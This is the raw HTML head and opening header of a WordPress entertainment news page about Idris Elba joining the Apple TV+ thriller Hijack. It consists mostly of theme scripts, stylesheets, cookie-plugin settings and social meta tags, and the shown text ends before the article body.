_0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MusicWeekNews.com &raquo; Feed" href="https://musicweeknews.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fidris-elba-to-lead-thriller-drama-for-apple-tv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fidris-elba-to-lead-thriller-drama-for-apple-tv%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicweeknews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://musicweeknews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://musicweeknews.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://musicweeknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicweeknews.com/wp-json/wp/v2/posts/1270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicweeknews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicweeknews.com/?p=1270' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://www.comingsoon.net/assets/uploads/2022/04/GettyImages-1389827693.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Idris Elba to Lead Thriller Drama for Apple TV+" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://www.comingsoon.net/assets/uploads/2022/04/GettyImages-1389827693.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Idris Elba to Lead Thriller Drama for Apple TV+ - MusicWeekNews.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Emmy nominee Idris Elba has officially signed on for a leading role in Apple TV+&rsquo;s forthcoming thriller drama titled Hijack, which hails from Lupin creator George Kay. Elba is set to portray a successful business negotiator named Sam Nelson, who must use his persuasive skills to save the people on a hijacked plane.RELATED:&nbsp;Black Bird Photos Set Apple TV+ Debut&hellip;" />
<meta property="og:url" content="https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/" />
<meta property="og:site_name" content="MusicWeekNews.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Emmy nominee Idris Elba has officially signed on for a leading role in Apple TV+&rsquo;s forthcoming thriller drama titled Hijack, which hails from Lupin creator George Kay. Elba is set to portray a successful business negotiator named Sam Nelson, who must use his persuasive skills to save the people on a hijacked plane.RELATED:&nbsp;Black Bird Photos Set Apple TV+ Debut&hellip;" />
<meta name="twitter:title" content="Idris Elba to Lead Thriller Drama for Apple TV+ - MusicWeekNews.com" />
<meta property="twitter:image" content="https://www.comingsoon.net/assets/uploads/2022/04/GettyImages-1389827693.jpg" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Idris Elba to Lead Thriller Drama for Apple TV+","url":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/","mainEntityOfPage":"https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/","image":[{"@type":"ImageObject","url":"https://www.comingsoon.net/assets/uploads/2022/04/GettyImages-1389827693.jpg"}],"datePublished":"2022-04-21T17:12:07+00:00","dateModified":"2022-04-21T17:12:07+00:00","author":{"@type":"Person","name":"Admin","url":"https://musicweeknews.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="MusicWeekNews.com"/>
      <meta property="og:title" content="Idris Elba to Lead Thriller Drama for Apple TV+"/>
      <meta property="og:url" content="https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Emmy nominee Idris Elba has officially signed on for a leading role in Apple TV+’s forthcoming thriller drama titled Hijack, which hails from Lupin creator George Kay. Elba is set to portray a successful business negotiator named Sam Nelson, who must use his persuasive skills to save the people on a"/>
      <meta property="article:published_time" content="2022-04-21T17:12:07+00:00"/>
      <meta property="article:modified_time" content="2022-04-21T17:12:07+00:00" />
      <meta property="og:updated_time" content="2022-04-21T17:12:07+00:00" />
      <meta property="article:section" content="MOVIES"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Idris Elba to Lead Thriller Drama for Apple TV+"/>
      <meta itemprop="headline" content="Idris Elba to Lead Thriller Drama for Apple TV+"/>
      <meta itemprop="description" content="Emmy nominee Idris Elba has officially signed on for a leading role in Apple TV+’s forthcoming thriller drama titled Hijack, which hails from Lupin creator George Kay. Elba is set to portray a successful business negotiator named Sam Nelson, who must use his persuasive skills to save the people on a"/>
      <meta itemprop="image" content="https://www.comingsoon.net/assets/uploads/2022/04/GettyImages-1389827693.jpg"/>
      <meta itemprop="datePublished" content="2022-04-21"/>
      <meta itemprop="dateModified" content="2022-04-21T17:12:07+00:00" />
      <meta itemprop="author" content="Admin"/>
      <!--<meta itemprop="publisher" content="MusicWeekNews.com"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Idris Elba to Lead Thriller Drama for Apple TV+"/>
      <meta name="twitter:url" content="https://musicweeknews.com/idris-elba-to-lead-thriller-drama-for-apple-tv/"/>
      <meta name="twitter:description" content="Emmy nominee Idris Elba has officially signed on for a leading role in Apple TV+’s forthcoming thriller drama titled Hijack, which hails from Lupin creator George Kay. Elba is set to portray a successful business negotiator named Sam Nelson, who must use his persuasive skills to save the people on a"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    <link rel='stylesheet' id='jnews-scheme-css' href='https://musicweeknews.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1270 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://musicweeknews.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://musicweeknews.com/copyright-notice/">Copyright Notice</a></li>
